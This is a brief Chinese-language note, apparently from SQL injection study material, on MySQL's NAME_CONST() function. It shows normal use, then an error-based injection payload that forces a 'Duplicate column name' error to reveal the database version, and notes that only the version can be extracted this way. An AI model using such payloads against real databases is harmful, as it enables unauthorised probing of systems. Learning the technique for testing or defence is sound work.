 列名重复
Name_const()
给变量赋值
用法：
select name_const('name','test');
mysql> select name_const('name','test');
+------+
| name |
+------+
| test |
+------+
1 row in set (0.00 sec)
报错：
select (SELECT*FROM(SELECT(name_const(version(),1)),name_const(version(),1))a);
mysql> select (SELECT*FROM(SELECT(name_const(version(),1)),name_const(version(),1))a);
ERROR 1060 (42S21): Duplicate column name '5.5.53'
限制：
只能拿到数据库的版本